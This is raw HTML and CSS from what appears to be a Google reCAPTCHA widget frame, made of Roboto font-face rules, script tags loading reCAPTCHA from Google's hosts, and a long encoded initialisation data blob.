  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NO7yOB9H2LuFpY-Sa9bd2Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NO7yOB9H2LuFpY-Sa9bd2Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NO7yOB9H2LuFpY-Sa9bd2Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wq7DnRPCqcKCGlXCqcO+JcOvw5LCicO/w7LDmMKBwo/ClERkwp8/[base64]/DoxEPSgjDrMOMYsKdwp7Cti9ewrtgwqrCoMOheMOyw5/CiXzChyEPw7rDlgxDwrTDocKvwrXCh8KkWsOVwrvChFTCo0bCu3F0w7PDkGrCvcKYDGYMS8OUw4DDlgFJJRHDpMOwDMKUwp3DszTDsMOUD8OED0dxVcOXbsOUfCcRasOMIsKvwp/CmMKMwrvDoxRIw5djw7/DgsOvNsKPW8K7E8OeF8OpU8Krw73DsGPCkmPDoWB+KcKsw6jCg8O2wq/Dj8KgcsOkwqfDp0MEOCrCli/DhQNHJcKcw4bDuRvDqWY8KcOBwrtvwrFCQinCiUUpQ8KTwpPCm8Ouw6VEa8KRI8Kcw6x0wrobwrHDgsKNwpMdTH3Cv8K4wps0wo0CO8OfesKhw5/DhQ87Y8OxPcKyw7zDvMOfVC9Xw6fDnQzDhTvCjQNCClMsIwjDn8O6JzATwoXCiEPCm2jCk8KowprDmcKXcy/CnDjCmiNhd0/CuVLCohjCvMOmKSvDpcKkw57DgWB7w4BPw7LCgh/[base64]/CsMOvwpbDu8Kfw4kcQMKuKsOzAMOKbFQ0w7srDi/Cn8K4w5gDw5MbfQBywrPDpxrDpMOVw514wotdUsOMHMKbwoo5w7wpwoPDli/[base64]/CjgHCvcKqNsOuKMKBMR/Cs2kDD8Ktw4fCusO0wp5Aw4jCpsK2GcO8In1uLsK+GyFrWnDCpMK1w4Qkwp/DphzDucKyacK0w5E8bsKrw4bCvcKmWCfDrnnCs8KyUcOew5HCog/CmDIGCsOON8KbwqHDuyDDlMKTwq3CvsKFwrUyGDbCu8OGAmEdU8K/[base64]/DpsOZX8Oyw6NgfT7CvMOHTQQ1w5dRU8KawqzDgx7ComzClMOZR0fDk8K7w5/DjMOKXlrCj8Oiw7QuXWjDmMKTwpVWwr/[base64]/[base64]/wrlNbsO/KsOww5RhwphBw40Hw6TDjVTDncOFX3bDkzlOw5jDqsOLw68pJT3DlcKMw65zwp4tRznCnnVJw4HCli0Twospw5vDoSfCucKhXSZ+w6gQwoVpTsOww4tKwonDr8KtDgkdcVledgMoNh/[base64]/[base64]/DmlbDnMOlwr0jwpN+BBFLwrfCkTJldEtxOsOLw5rDqSjDlMKKKMOjCRJrUSPCn3jCncOEw4bCqwvCjsKZCsKmw58ow4XCqcKLw7laFsKkPsOuwrLDr3ZsPETDsn/[base64]/DvTwPWwDDnCRhcVfDhH96w6AvdcKQw7BwUsK5w4kwwr1vM8KCLcKTw5rDg8KLwpotISvDjl3CtWQjWnkWw4MRwrrCosKaw7sDbMOvw4jClC3CrCvDlVfCt8OqwqM/w5fDlMOHQsOBaMOKwp0lwqUmZz7DhsOCwpXChMKhPn3Di8KGwrXDjzQbwrIUw7U9woBaDHN5w57DhsKBXRtsw4BxaR4DFMKVU8Kowpo4WDDDuMOESyfCnmYjcMO7KknDj8K/WsKwTB5/[base64]/[base64]/CoQNcwq/Cok0Ew73DhzJrWBYMW1kpYgIVw50zS8OsWcK3KE3DkUPCpMOXw4I0TW7DnEhjw6zCr8KrwqTCqMORwpvDhMKOw5AAw7/[base64]/azVEGsOVecO6w5jDiA7CmsO/wpXCtA/DuxjDqMKzAsOzw4ZvW8KAG8KadAvDrcOkw4TDukV5wp/[base64]/DnlgwI8ObQng3wrrDvMKow6Jcw67Ch8OoUsOGw6vCojDDlsO+NsOjw5LDhGTCmwfCj8OZwpkMwovCjl/[base64]/[base64]/DiMOVRsOlMkLDlsOtLsKWfS/DrsK9LcOzw5k3w5V2wqbCsMKoP8KYw5c6w7pldVPCksORYMKPwoDChMOZwo9Nw6bCiMOHUR0LwpHDpcO/wpsXw7HDn8KrwoE1w5TCqF7DrGYxFBEBwoxEwrnCsyjCmgDCgD1ENF97esOmJ8KmwqPCkmvCsS/CucOXcUMETsKOUAEfw5NTf0JfwrQRw5fCvcKHw4nCoMOBAnVTwo7ChsOrw7E6OcK7HlHCm8Ofw6dEwpNlVGTCgMKnC2F/dSjCqyfCsQhtw4FSwotFIsKNwqIjTsOxw69ddsO1wpVJPHcuahRwwqbDhxdVbS3Cr25OXcKQbDFxF1pRIhl/acK0w5DCu8KvwrZBw7M6MMKdM8OOw75vwoLDhMOmbSMvDS/DtcOLw55xTsOTwqnCnRJSw4rDmhTCicKuK8OVw6FhXFI1NQZQwrNZPibDl8KJAcOOSMKMTsKMwoLDgsOgUGtWMj3Cg8OIU1PCuH7DjSgww7ZjKMKMwoEdw6LCk09Xw5PDjMKswo9cG8K6wobCpVHDkMK/w5p0GyYtwpTCjMKgwpPCgiU1dVYWO0/Cr8KwwrPChMOSwoBsw5AAw6jCtcKew7N5eWHCjTjDsCp0DFPDt8KVYcKXOxwqw7fChEphZDLCiMOjwq8IQ8KqYwJzFX5iwopSwo/Co8KRw4nDqTsIw5PCscOpw77Csz4DGypKw6rDhzJSwoJBTMKie8OdAhFrw7/CncOlCwAwbB7CusKDZSTCu8KZKj9vaxoVw5taLHbDqsKxasOWwqJ8wobDnsKjfVDCiHBnawt+J8K7w47DunTClsO3w6IXVWNuwqB1JsKxdsO9wqliRnYwTcKEw64HQWlgGQXDoVnDl8OpJ8OCw7Yjw6F6ZcO1w545A8OFwoJFNGPDjMKhcMOlw6/[base64]/DlMOowoBVZHILwpwVH8OqwpjDsDNtwrPDrk/DrgXDsMKkwp4hMsOsw4YQHhJLwp/Di3l7Y3AQWcOUbsOedxPCtXXCvVY2BgRVw4/Ci39JHMKOCsOOMBHDjXVDGcK/[base64]/w7xoKR7CqizCocO6P8OnaifCihlfw509IHjDksO2f8KLO2BCfcOZMGxVwoocwoLChcO9Yz/[base64]/cCTDvz8bCsKww4HCmQFYR1fDsSfDk8KUw7R8wpJZa2lNbcKnwoVSw55sw4ZALQUAfsKxwrtIw5/DmcOeKcOcVXRRT8OaGztYdDfDr8OTCMOKGMONWMK0w77DkcO0wrUBw7IJwqfCjS5vcllawrrDi8K7wqhgw5YuX3YZwozDrmHDtsKxPx/CrcKow7fCqnDDqFzDt8K3dcOZBsOjasKVwpNzwo18KEbCo8O3WMOUSjFIa8OZKcKdw6PCuMKzw6tifTLCrMOiw652ZcK/w5XDjH/DrmRAwr5rw7IiwrvCiFBKw4vDs3LDv8OzRVQEOU8Ww73Dp0w3w7JjBiwSUi4Pw7JBw7jDsgfDsS7DkHc9w4prwoUbw4wIWcKEGxrDkGzDjsOvw41jNRR9wo/Cr2stdcK3YMKsKcOOOlwKA8KuYxN5wrg1wo9ST8OcwpPCjsKcS8ORw73DpXhebFTCg1jDtMKhSmHDs8OFRCVuP8Owwqc8ImDDulfCvnzDq8KsFXHCjMOAwr4DJhsZAnrDpwLCscOVHzYNw5BrIzXDicOsw5UZw7MafcKiwooXw4/CqsOOw6RNKEZ9CA/DmMOwTk7CrMOywqjDuMK/w6w1GsO6S3ZkXBPDp8O/wpVfbk7CosKRw5cCYkBIwqkcLEDDtzPComwlw6TDuzDDo8KCP8OHwo4dw5JRaxw7HnZXw7LCrSNXw4rDpRnCtx04Xm7Cp8KxZG7DkMKzQMOYwpAGwrfCjGh5wpUDw71Ww6PCisO+aH3Cp8Kmw7HDhhfDjsOSw63DosKAcsKsw7/DgRQ5acOKw7tbNl8Vw4DDoxXDoSUlVVnClj3CvVFAHMOuITwmwrg7w7RdwofCrgXDsiTClMKGSF5MdcOXVgjCqlErJBcWwqDDrMOKC0placKgQsKww68Vw4PDlsOjw5BBFhARAXR/HsOEcMK7BcOFARfDqXHDoEnCm1x4PTUSwpF/FXrDsXAjLsKMwowUZMK2w4Zmwq13wp3CvMKWwrjDrRDDj1HCvRpow7R+wpXCvMOpw4vCkBIrwoHDjmnClcKHw54/w4fCnWLCswpHUUZZPQXCnMO2wodTwoXChRTDhMO0w50Rw6PDqsOOIMOCJ8ORLxbCtzAKwrDCpcKmwrfDpcO2RMO5AyIYwppEGEPClsOiwrFhw5vDnVHDpi3CpcOKZ8OFw7VQw4hKdhXCsGfDqwlQNT7CunHDnsK+By3Dn3Jtw4/DmcOnw7vCiTpdw4cSUxDCu3ZAwovDrcKUGcKtPH47G3HDpwDDqsOpw7jDvMOTw5fCp8OZwoUlwrbCnsO+W0M3wpZMw6LCoW7DiMK/wpV8bcK2w7YMJMOpw70Jw45WE1fDuMORXMOMC8KAwpzDucKEw6Z7Un59wrHDgl8caWXCi8OvGydvwovDssKbwqwaFcOoPHoYIMKcB8OfwqDCjcK0M8K8wo/DtMK5cMKPOcOqcC1cw6EpYjgZesOMJgRucALCvcKqw7sIVzR1OMOww7/[base64]/AhgnRMOGXA4zO2XCoXJAwppREw0cSMOdEz7Cpnd4wqNuw5xuL2xiw4HCgcOyMUVewqx4w4lEw7fDoTvDg1XDk8KDfh/CnmXClcO0EMKiw4kTSMKUBzvDuMKGw4fCmGPDhXzDs2Azw7nDiBrDhcKUUsOJdmR5MVLDqcKVwp5Qwqk+wo5jw7rDgMKFSsK2SMKswqFTZS5hCMKkVyprwqYrARMcwqEHw7FsUyxDAAx2w6bCpRzDrivDlsOPwqwWw7/CtSbDnsObd3PDm0BxwrLDvWc6bW7DthB5wrvDml1nw5TCmcKuw7TDrgfCsjLCgGF6Zhw9wonCqjs/w57CkcO4wrTDl148woMmFg/ChjNpwpHDjMOGPgTCqsOoWS3Cjy7CvMOww6PCtcKvwrHDucKcV2rCpsKfPDEPFsKUwrfChyA5a08nMcKjOsK8Sl/[base64]/w5vCvCjDjcKbYnFsFRDDmsKww7k1w4YGfgXCp8OTwrzDnsOZwqzCjwHDisOow4d3wpfDncKuw6xIDjfDucKXYMK6N8KnQ8KZFcKyecKhYRobTULCk0rCvsO2EX/Cv8KswqvCkcOFwr7DpATClhlHw7zChFEBZgPDgGMkw4HCr0/[base64]/[base64]/CuCHChMKZKzbDiVs2w61Rw5PClFHDrsOgwoLCnsKhcmkPNsOLblsLw4rDiMODZAInw7gkwr3Co8KYQG41BsKWwoYBIsOeEyc2w6fDtsOJwpljY8OIT8K4wqgcw50DSMO8w6QswoPCtsKhP0TCvsO+w6Zsw5Y8w6vCmsK/d3NFAcKOM8KXNyjDlRfDuMOnw7cqwpU4wofCjUx9ZVjCosKwwozDlMKVw4nCiCIZNEhdw4sEw4rCm2NxK1/DsGPDocO+w4fDjxbCuMOACH7CvsKIaTLCkMOWw6cHfsORw5LCum/Co8OiYsKKQ8KKwr7DsU/DjsKVWMObwq/DnVJOwpNmXMO3w4jDmWI7w4E+wr7CrBnDtj4iwp3CjlfDm10EOsKdYxjCinRhI8K6EHMIV8KrPsKlZQXCpz7Dj8OCZ0ICw7RZw6MoF8Kkw4zCocKDTnnCuMOUw7AJwq8awoM8cRLCtsOlwoIfwrrDtQ/CqT7Du8OfDcKoHgE+AgFXwrTCoCIbw7nCr8OXwoDCsWNTLkrCs8OJIMKJwqJjY08vdsKXO8OlOyFHcnjDrsOFanhcwpxDwo5+GsKMw5nDp8OhEcOTw4YnYMO/wo/Co0/DixZeG1NvKsOywqlLw51vV0gRw7nCuUrCkMO4JMOgVSTCnMKWw6cAw4MzSMOmF17DswDCmsOuwod2RMKHZSQSw4/[base64]/RcOXwqzCvmLDvQYrw57CnMKSIlswwpTCkmVtRMKkE27DoMO4PcOXwoYGwpYCwrIZw4XDjTvCvcK1w4gEwo/Cl8K+w6tfeR/CtA3Cj8O+w4Vsw5nCpEvCm8O2w4rClSRAecK0wrt8wrY6w41pJ3vDkHdTUQXCsMOHwonCjUt/wrglw7okw7LCvsOTMMK1L3jCmMOSw5zDlsOtA8KsdB7DhyNuXsKFFUJ+wprDnmnDn8O6wr06OyUGw5VXw6PCscOdw67DicKnwqwxEcOdw4gawpLDq8OvIsO8wq8CU1/[base64]/[base64]/Dg0JjwpXCpAtFwrzCjArDrsOlVsKdwoUbw7pTw4RAwpQnwrV/w5DCijE3CsOFWcOuJijDhWDCthV+cWUcw5gkw4cMwpNFw4xUw6DCkcKzacK4wq7Cgxp9w6YUwqnDgwYmwokZw73Cu8OpQB7CkzoSIcOFw5U+w6cNw63Ct1/DuMKnw6IkJGtRwqMHw6tSwo8qBFoxwoDDqMKdCcOZw6PCsSESwrEmACVpwpDDjMK5w6tCw5nChREUwpPDizFkQ8OtZsOMwrvCvE1AwpTDhR49IFHCjhEMw5gbw4bDjD9mwrI/GiDCiMOnwqjCsXTDkMOjwrcFacK1Y8OqcQ8CwpjDlyrCqsKycwdqahkZTw7CowQMbVMvw78WTRQIIsK6w6gcw5HCh8Oaw4zCk8OWJiM1wpHCvcOeD2Ycw5rDhwMhdMKJDkZPbQ/DncO1w57CiMOZQMOXLB0NwpZ4cEXCmsOhfFzCqcO2NMO0bWTCjMKlcDZaNsKmPFLCssOaYsK8wp7ChQR+wrbClhU5PMK9YMODanEWwpjDsRhcw7EJNhdoMH8XBcKNbUwlw7cVwqjCkg4mWS/Csj3Dk8KCelQ7w4FxwrZkAMOtLFd3w57Dk8KSw5k9w5fDmlPDi8OBA0URezUZw5QSUMKbw5/DkEETwq7Coi4oZz/DgsOdw6vCo8K1wqQ3wq/DjAtTwp/CrsOsCcK+wrg/wrXDrA7DrcOuFj0yNcKrwoMMZTY9w6sBNUQvI8O/Q8OJw4bDh8O3IE04IRE8IsKcw61RwrF4GgbCiSgIw6XDtkggw7QBw4jCunkUdVXCrsODw45qb8OpwoTDuXDDlsO1wpvCssO/[base64]/DrQxmw7vCtQzDo3fClEXDgsO5w5N1w5XCuyDCuitYw7N4wozDosODwrYPawnDp8KEcz1GTHh9woFtPEbClsOYWsK5K0dOwqpAwrB3f8K9VcObw7/Dr8KAw7zDhg4HQsKIN1jCmyB4PgkbwqZpXXIueMKId0ltU35sX3t+ZhU0C8OTLAhHwoPCvE/DjMKTw7AIw5rDlDnDuVpbJcKXw4PCu30eE8KcOGfCvcOJwo0Kw4rCrFMXwpXCtcOjw6nDscO1IcKUwprDrE90NcO4wqkwwoNbwqJ/K3g5H2k6NcKnwr/DmsKmEsOIwpDCk2xFw4HCtkYJwp9Uw5s8w5sTUMOFFsOQwrIZacOow7AuZjMJw793ERhuw4wDfMO4wr/DiQHCjcKTwrTCpzrCgyHCgcOUXsOOaMKgwpcwwrQAS8KIwpMPTsK1wrMLw7XDkibCuUZGdD3DggI7IMKrwrrDj8O/c0XCthxOwrU9w4wRwqLCnxkqQnLDocOvwogFwqLDncOyw5htY1dhwpPDvcOVw4jDgsKew7hMG8KRw7HCrMKrFsKgdMOwTzQMf8Ouw6HDkyImwrvCoWsVw5wZwpHDgxITT8OcA8OJScOzX8KIw51aIcKBNAXCrcKzBMKDw4tadk/DicOhwrjDqivCslMGaChBIzV3wqHDvkHDtBDDt8O+LzTDiwTDsFTCuxPCkcKvwqwNw4cDS3wbwo/Cskosw4jDhcOawp/Cn3I7w5/Du1wiW35zw7BsS8KKwpLCrWfDtH7DnsOvw4cbwppydcOcw63DsgAuw7gdCkcCwo1oJiIfS29YwphUUsKyVMKpMXMteMKKZjrCtnfDlgjDscK/wq3Ds8O7wqR/wrg3b8Osc8OsNgIcwrBYwo9MKTbDjMOrP1tzw4zDvmfCs3fCuUPCsTTDusOEw4NOwot4w5RURhPCgmfDgQbDmsOKRSQAK8OzX2AcFkDDuUQdEzTDlkhPH8Orw5kSBGRJQi/Dj8OGN2BHworDpiDDm8Kvw5IzCmLDjMOXIULDlyMUdsKJQmASw6zDkmXDisKrw4lyw4IvJsOBVVPCtsO2wq9yRHvDocKlcQXDqMKYQcOPwrrCnxNjwqHCoUFdw4IsGcKpFUHChkLDkVHCq8KqGsOfwq88VcOOacKbX8OzdMKESHTDoSJhZcK/PMO8Vwp0wpPDqMO1wqEWAsO7FkXDucO/w5/CgWQ1SsKrwqJuwp4Cw4/DsDkgMsOqwrZAJMK5wqMrUGl0w5/Do8KCC8KlwoXDucKKB8KtRwjCk8O9w4luwprCoMO5w7zDncOqbcO1ID0mw7QRb8KucMO3bFofwokGbAjDn3ZJLG99wobCk8K/w6MiwoTDt8OwBz/CpizDv8KOF8KiwpnCj2jCisK4GsOVQsKLGn4rwr0qXMKfJsOpHcKJw63Dng/DqsK6w5gUPsKzZ3zDkx9Tw4QbFcO+GQwYT8OvwrYAVFLClDXDjFvCmlLCuHZvw7UBwpnDgUDDlwogw7JQw7XDpkjDucOTTALCin3CkMKEworDrsKyTG7CisKFwr47woDDpcKPw6/DhAJSHxMKw7Rcw4ElUAXCjjodw6zCgsO/[base64]/DpsKJwofDmMOfCcKCU8OEPDg8wrLCqWXCixDDlVQkw4JYw63ClsOMw79vT8KUUcONw7jDo8KrJcOxwrLCn1fCiUTCvG/Cr1Jgw5lkeMKGw5NiTkwxwp/Dg3Bad2TDqy/[base64]/Cl1F9wr/Co8Ojw6M4wpzCu8KhMsK9wo3Cu8KHwp10WcOpw6XDtxnDhGTDoSfCnD/CpsO3W